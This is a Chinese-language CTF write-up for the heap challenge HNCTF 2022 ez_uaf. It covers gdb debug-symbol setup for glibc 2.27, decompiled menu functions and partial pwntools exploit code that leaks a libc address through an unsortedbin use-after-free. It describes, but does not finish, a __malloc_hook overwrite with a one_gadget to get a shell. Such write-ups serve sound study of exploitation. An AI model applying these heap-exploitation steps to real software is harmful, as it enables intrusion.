一天就写了一道堆题,虽然今天确实很忙,但是堆题理解起来真的好难。
一道 glibc 2.27 的 unsortedbin 下的 use after free。
题面
附件压缩包内含二进制文件和 glibc-2.27.so
让 gdb 能调试 libc
卡在这里好久,最后花费大量 token 让 deepseek 帮我解决了。这里详细解释下:
首先 archlinux 肯定是没有 glibc 2.27 的调试信息,这样就会导致你在调试的时候遇到 libc 相关的地址就只显示孤零零的地址没有相关的 label 信息,这样就丢掉了很多关键信息,就像这样:

右边我的 biins 没有关于 main_arena 的偏移量提示。用 libc 检查发现 libc 是没有调试信息的。

到 glibc-all-in-one 或者 Google 找到带 debug info 的 deb 包,比如:https://www.ubuntuupdates.org/package/core/bionic/main/updates/libc6-dbg。搜索的时候要注意前缀要是 libc6-dbg 这样才是有调试信息的包。
在目录里创建一个 libc_dbg 文件夹放 libc6-dbg。
1
2
3
4
|
mkdir libc_dbg && cd libc_dbg
mv ~/Downloads/libc6-dbg_2.27-3ubuntu1.6_amd64.deb .
ar x ../libc6-dbg_2.27-3ubuntu1.6_amd64.deb && tar xvf data.tar.xz
mv ./usr/lib/debug ./ && rm -rf usr *.tar.xz debian-binary control.tar.xz
|
这样把调试信息的包解开到 debug 文件夹。接着创建 build-id 符号链接:
获取 build-id。可以加个 |wl-copy 管道直接到剪贴板。
1
2
|
readelf -n libc.so.6| grep -oP 'Build ID: \K(\w+)'
readelf -n ld-2.27.so| grep -oP 'Build ID: \K(\w+)'
|

将前两字符/剩余.debug 到 .build-id 里。
1
2
|
ln -sf ../../lib/x86_64-linux-gnu/ld-2.27.so a8014cf02021a29e57aa3e0512e9bb6e30541d.debug
ln -sf ../../lib/x86_64-linux-gnu/libc-2.27.so a8014cf02021a29e57aa3e0512e9bb6e30541d.debug
|
上面这一步一定要正确链接到带调试文件的 libc.so.6 和 ld-2.27.so,而且build-id 不能错,只有这样才能正确链接。
接下来是写入 .gdbinit:
用 pwd 得到 debug 的绝对路径,然后写入 .gdbinit:
1
|
set debug-file-directory /data/project/ctf-repo/pwn/nssctf/HNCTF_2022_WEEK4-ez_uaf/test/libc_dbg/debug/
|
接下来就是进 gdb 调试……

只要 yes 出来就可以了!
上面就折腾了好久,断断续续花了几个小时才跑通,AI 大幅度缩短了寻找方法的时间。
unsortedbin attack
这里使用 how2heap 的演示:https://github.com/shellphish/how2heap/blob/master/glibc_2.27/unsorted_bin_attack.c
unsortedbin attack 的目的是拿到 libc 地址。
对于 unsortedbin,考虑到 libc 2.27 已经有了 tcache,需要分配 tcache 可容纳的最大大小的 chunk 才会放入 unsortedbin。看 malloc.c 相关代码:
1
2
3
|
# define TCACHE_MAX_BINS		64
# define MAX_TCACHE_SIZE	tidx2usize (TCACHE_MAX_BINS-1)
# define tidx2usize(idx)	(((size_t) idx) * MALLOC_ALIGNMENT + MINSIZE - SIZE_SZ)
|
存放 tcache 的最大 chunk 为 0x410。
(翻 malloc.c 又翻了好久,命苦😢)
只要我们把这一块装进 unsortedbin,那么其的头部就会存放 fd 和 bk 指针,unsortedbin 是一个双向链表,其链表头为 mian_arena,所以借其的 fd 指针做 UAF 读写就可以拿到 libc 的地址。
在一个大 chunk 之后还得再分配一个 chunk,防止该 chunk 被合并到 top chunk。
分析
checksec 查看保护:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
❯ pwn checksec ./ez_uaf
[*] '/data/project/ctf-repo/pwn/nssctf/HNCTF_2022_WEEK4-ez_uaf/ez_uaf'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
|
堆题保护全开没话说。
ida 静态分析:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
|
int __fastcall __noreturn main(int argc, const char **argv, const char **envp)
{
  int v3; // [rsp+Ch] [rbp-4h]

  init_env(argc, argv, envp);
  puts("Easy Note.");
  while ( 1 )
  {
    while ( 1 )
    {
      menu();
      v3 = getnum();
      if ( v3 != 4 )
        break;
      edit();
    }
    if ( v3 > 4 )
    {
LABEL_13:
      puts("Invalid!");
    }
    else if ( v3 == 3 )
    {
      show();
    }
    else
    {
      if ( v3 > 3 )
        goto LABEL_13;
      if ( v3 == 1 )
      {
        add();
      }
      else
      {
        if ( v3 != 2 )
          goto LABEL_13;
        delete();
      }
    }
  }
}
|
菜单题一步步来:
1
2
3
4
5
6
|
Easy Note.
1.Add.
2.Delete.
3.Show.
4.Edit.
Choice:
|
add()
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
|
int add()
{
  __int64 v1; // rbx
  int i; // [rsp+0h] [rbp-20h]
  unsigned int v3; // [rsp+4h] [rbp-1Ch]

  for ( i = 0; i <= 15 && heaplist[i]; ++i )
    ;
  if ( i == 16 )
  {
    puts("Full!");
    return 0;
  }
  else
  {
    puts("Size:");
    v3 = getnum();
    if ( v3 > 0x500 )
    {
      return puts("Invalid!");
    }
    else
    {
      heaplist[i] = malloc(0x20u);
      if ( !heaplist[i] )
      {
        puts("Malloc Error!");
        exit(1);
      }
      v1 = heaplist[i];
      *(_QWORD *)(v1 + 16) = malloc((int)v3);
      if ( !*(_QWORD *)(heaplist[i] + 16LL) )
      {
        puts("Malloc Error!");
        exit(1);
      }
      *(_DWORD *)(heaplist[i] + 24LL) = v3;
      puts("Name: ");
      if ( !(unsigned int)read(0, (void *)heaplist[i], 0x10u) )
      {
        puts("Something error!");
        exit(1);
      }
      puts("Content:");
      if ( !(unsigned int)read(0, *(void **)(heaplist[i] + 16LL), *(int *)(heaplist[i] + 24LL)) )
      {
        puts("Error!");
        exit(1);
      }
      *(_DWORD *)(heaplist[i] + 28LL) = 1;
      return puts("Done!");
    }
  }
}
|
add 函数可以知道栈布局。
这里用 malloc 分配了两个 chunk,为了区别,将第一个 chunk 称为元数据 chunk,第二个 chunk 称为内容 chunk。heaplist 保存了元数据 chunk 的地址,后续都会用这个偏移量来处理数据。
元数据 chunk 前 16 字节放字符串 name:
1
2
3
4
5
6
|
puts("Name: ");
if ( !(unsigned int)read(0, (void *)heaplist[i], 0x10u) )
{
  puts("Something error!");
  exit(1);
}
|
16 - 24 位放内容 chunk 的地址。第 28 位是一个 bool,在 add 函数置 1 ,如果为 1 表示正在使用,为 0 表示未使用。
1
2
|
*(_QWORD *)(v1 + 16) = malloc((int)v3);
*(_DWORD *)(heaplist[i] + 28LL) = 1;
|
内容 chunk 就是写入内容:
1
2
|
puts("Content:");
if ( !(unsigned int)read(0, *(void **)(heaplist[i] + 16LL), *(int *)(heaplist[i] + 24LL)) )
|
delete()
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
|
__int64 delete()
{
  __int64 result; // rax
  unsigned int v1; // [rsp+Ch] [rbp-4h]

  puts("Input your idx:");
  v1 = getnum();
  if ( v1 < 0x10 && *(_DWORD *)(heaplist[v1] + 28LL) )
  {
    free(*(void **)(heaplist[v1] + 16LL));
    free((void *)heaplist[v1]);
    result = heaplist[v1];
    *(_DWORD *)(result + 28) = 0;
  }
  else
  {
    puts("Error idx!");
    return 0;
  }
  return result;
}
|
delete() 释放两个 chunk 并将元数据 chunk 的第 28 位那个 bool 置 0。问题是 heaplist 没有 NULL,还保存原来的地址,这给我们 UAF 的机会。
对于 28 位偏移,仅作用在这里防止 double free 导致的错误。
show()
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
|
int show()
{
  unsigned int v1; // [rsp+Ch] [rbp-4h]

  puts("Input your idx:");
  v1 = getnum();
  if ( v1 < 0x10 && heaplist[v1] )
  {
    puts((const char *)heaplist[v1]);
    return puts(*(const char **)(heaplist[v1] + 16LL));
  }
  else
  {
    puts("Error idx!");
    return 0;
  }
}
|
利用 puts 打印 name 和 contents。
edit()
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
ssize_t edit()
{
  signed int v1; // [rsp+Ch] [rbp-4h]

  puts("Input your idx:");
  v1 = getnum();
  if ( (unsigned int)v1 < 0x10 && heaplist[v1] )
    return read(0, *(void **)(heaplist[v1] + 16LL), *(int *)(heaplist[v1] + 24LL));
  puts("Error idx!");
  return 0;
}
|
用于编辑。
主要函数就是上面,题目提供了 libc 为 2.27,这个版本还在使用 __malloc_hook。
利用
可以利用 unsortedbin attack 来得到 malloc_arena 的地址,进而得到 malloc_hook 的地址。改写元数据 chunk 指向内容 chunk 的指针为 malloc_hook,变为 one gadget 拿到 shell。
首先把程序逻辑封装了:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
def add(size: int, name: bytes, content: bytes):
    io.recvuntil(b"Choice:")
    io.sendline(b"1")
    io.recvuntil(b"Size:")
    io.sendline(str(size).encode())
    io.recvuntil(b"Name:")
    io.sendline(name)
    io.recvuntil(b"Content:")
    io.sendline(content)


def delete(idx: int):
    io.recvuntil(b"Choice:")
    io.sendline(b"2")
    io.recvuntil(b"idx:")
    io.sendline(str(idx).encode())


def show(idx: int):
    io.recvuntil(b"Choice:")
    io.sendline(b"3")
    io.recvuntil(b"idx:")
    io.sendline(str(idx).encode())


def edit(idx: int, content: bytes):
    io.recvuntil(b"Choice:")
    io.sendline(b"4")
    io.recvuntil(b"idx:")
    io.sendline(str(idx).encode())
    sleep(0.1)
    io.sendline(content)


def gdb_debug():
    gdb.attach(
        io,
        gdbscript="""
    set debug-file-directory /data/project/ctf-repo/pwn/nssctf/HNCTF_2022_WEEK4-ez_uaf/libc_dbg/debug
    nosharedlibrary
    sharedlibrary
    """,
    )
|
调试参数也得放,archlinux 下这样真的麻烦!
一个 0x410 的 chunk 用于 unsorted_bin_attack,还有一个 chunk 用于防合并:
1
2
3
4
|
add(0x410, b"a", b"a")
print("add(0)")
add(0x20, b"b", b"1111")
print("add(1)")
|
而后我们 delete(0),第一次分配的内容 chunk 就会包含 fd 和 bk 指针。用 show 进行 UAF 就可以拿到 libc 地址。
puts 输出的是 heaplist[i] + 16 的数据,也就是 bk。
清理并接收 bk 地址:
1
2
3
4
5
6
|
delete(0)
print("delete(0)")
show(0)
print("show(0)")

address = u64(io.recvuntil(b"\x7f")[-6:].ljust(8, b"\x00"))
|

gdb 调试确定此时 unsortedbin 内 fd、bk 指针都指向 main_arena+96 的位置。
通过 gdb 比对 __malloc_hook 和 main_arena 的差值,利用以下命令可以直接算出来是 0x10:
1
|
p (void *)&main_arena - (void *)&__malloc_hook
|
